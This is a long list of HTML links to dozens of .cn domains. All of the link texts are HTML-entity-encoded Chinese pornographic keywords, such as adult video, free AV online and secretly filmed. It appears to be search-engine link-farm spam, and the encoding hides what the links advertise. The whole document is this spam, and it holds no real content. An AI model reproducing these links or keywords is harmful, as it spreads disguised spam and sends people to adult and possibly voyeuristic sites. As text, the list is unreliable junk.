<a href="http://donjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://bochengkeji.cn" target="_blank">&#x9999;&#x8549;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;18&#x7981;</a>|
<a href="http://avwb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zeida.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://sdbyby.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://hqztc.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x591C;</a>|
<a href="http://hzlxdj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://truelingo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vrboo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://ljhyl0369.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qileli.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hukaojg.cn" target="_blank">&#x97E9;&#x56FD;av&#x8272;</a>|
<a href="http://liquidhealthinc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://meishi6app.cn" target="_blank">&#x65E5;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x5B9E;&#x89C6;&#x9891;</a>|
<a href="http://b35ih.cn" target="_blank">&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;v&#x4E9A;&#x6D32;</a>|
<a href="http://teamlog.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;</a>|
<a href="http://jiusemao.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://spilsf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6027;&#x8272;</a>|
<a href="http://giteye.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://hhdianying.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scgrj.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5C0F;&#x7F51;&#x7AD9;</a>|
<a href="http://lrey.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://fsuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://lampa.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av</a>|
<a href="http://hemu.net.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huihejituan.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dils.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://xadsc.cn" target="_blank">&#x6027;&#x65E5;&#x97E9;xx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yxzixun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lyxh1.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2123315.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://iholdlife.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://klkya.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://yingfengluye.cn" target="_blank">&#x52A8;&#x6001;&#x798F;&#x5229;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://zsqhw.com.cn" target="_blank">&#x5348;&#x591C;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://quban360.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://u82d8.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://guoshengli.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mx272.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247; &#x4E9A;&#x6D32;&#x6FC0;&#x60C5;</a>|
<a href="http://yinpou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pillowcovers.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://anmirrors.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://cocloud.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hh65.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x514D;&#x8D39;</a>|
<a href="http://yslcy.cn" target="_blank">&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nrrnqc.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ycbczc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5B57;&#x5E55;</a>|
<a href="http://cqbest.com.cn" target="_blank">&#x56DB;&#x5DDD;&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x6BDB;&#x7247;&#x56DB;&#x5DDD;&#x8BDD;</a>|
<a href="http://yihuiya925.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tceguo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://bkmm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x4F18;&#x5728;&#x7EBF;</a>|
<a href="http://ctght.cn" target="_blank">&#x7279;&#x9EC4;av&#x4E00;&#x7EA7;aaa&#x5927;&#x7247;</a>|
<a href="http://zhulilun.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://khtjkgl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://bkmm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://partnersinlighting.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x7F51;</a>|
<a href="http://hzzs168.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://happya.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baoqia.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://guweiming.cn" target="_blank">&#x65E5;&#x672C;&#x4E36;&#x56FD;&#x4EA7;&#x4E36;&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://jingweikj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goodlinju.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fyzzm.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jggyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x4E0D;&#x723D;</a>|
<a href="http://ierfa.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x4E86;&#x706C;&#x592A;&#x5927;&#x7684;&#x4F5C;&#x8005;&#x4ECB;&#x7ECD;</a>|
<a href="http://uc333.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://rwzb.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x7535;&#x5F71;</a>|
<a href="http://shpco.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://donjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://imosen.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ciwao.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://taopou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://qxpimao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E5D;&#x8272;</a>|
<a href="http://jianfeigao.cn" target="_blank">&#x52A8;&#x6F2B;3d&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://lifengoq.cn" target="_blank">&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gddaneng.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://hmhbsb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vq62.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://wxerc.cn" target="_blank">&#x4E9A;&#x6D32;a&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://sun500.cn" target="_blank">&#x6027;&#x65E5;&#x97E9;xx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qhforklist.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nuobu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://9lla.cn" target="_blank">&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ydng.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://g79m0g6.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88AB;x</a>|
<a href="http://poiuytreoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xkyhh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gd-jiedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://8899u.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;</a>|
<a href="http://happyis.cn" target="_blank">91&#x4E5D;&#x8272;&#x874C;&#x86AA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://h837.cn" target="_blank">1204&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://heartwing.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;a</a>|
<a href="http://huashida.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://hzzs168.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://putuoshanlvyou.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;</a>|
<a href="http://laoyinfang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://hongzhangyaokeji.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x591C;</a>|
<a href="http://bochenman.cn" target="_blank">99&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://nongen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;&#x8272;</a>|
<a href="http://uvd.net.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;av</a>|
<a href="http://kikimora.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://zsgiwr.cn" target="_blank">&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://5ihy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yzpkw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://dangdiwang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://y5898.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gttplq.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://10010zzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;</a>|
<a href="http://xgzxw.cn" target="_blank">&#x514D;&#x8D39;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hrbkjxh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6F6E;</a>|
<a href="http://slinn.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://fwcz.com.cn" target="_blank">&#x5348;&#x591C;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://xbjdsc.cn" target="_blank">&#x53E6;&#x7C7B;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://kszhengshen.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hljsbzsn.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://yihefeng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://wzao.cn" target="_blank">&#x9EC4;&#x8272;&#x6709;&#x51E0;&#x79CD;&#x9EC4;&#x8272;&#x7684;&#x989C;&#x8272;</a>|
<a href="http://8zhan.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://ting2.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://helpspace.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yiwangyuan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eko3d.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://geiting.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x5B57;&#x5E55;</a>|
<a href="http://hbjzlx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xzhjd.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://jin-dou.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x753B;&#x8D28;&#x8D85;&#x9AD8;&#x6E05;</a>|
<a href="http://ft777.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8272;</a>|
<a href="http://rzul.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buheb.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://netwuan.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>|
<a href="http://wise-net.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://bjqzd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://baozfan.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x565C;&#x565C;</a>|
<a href="http://ehszn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5077;&#x62CD;</a>|
<a href="http://mbjl.cn" target="_blank">&#x6210;&#x4EBA;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://szdqjn.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bpm365.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x4E9A;&#x6D32;</a>|
<a href="http://qiyepx.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;</a>|
<a href="http://eleccn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://6baidu.cn" target="_blank">91&#x5F71;&#x89C6;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://puzv.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://ckecn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;</a>|
<a href="http://tanfuyang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lcs128.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;bd</a>|
<a href="http://kinggolds.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://glmcham.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://benzang.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x8001;&#x5E08;&#x548C;&#x5B66;&#x751F;</a>|
<a href="http://idfseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://heralighting.com.cn" target="_blank">&#x81EA;&#x62CD;av&#x7F51;</a>|
<a href="http://qxlp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taiyuanli.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://hfdnhs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://yulongffm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://networknovel.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x76F4;&#x64AD;&#x7CBE;&#x54C1;</a>|
<a href="http://crgmall.cn" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://fyqipai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://yinhongpx.cn" target="_blank">99&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://yphui.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x751F;&#x6D3B;&#x6027;&#x751F;&#x4EA4;6</a>|
<a href="http://mjnjz.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;</a>|
<a href="http://19m5.cn" target="_blank">&#x65E5;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x5B9E;&#x89C6;&#x9891;</a>|
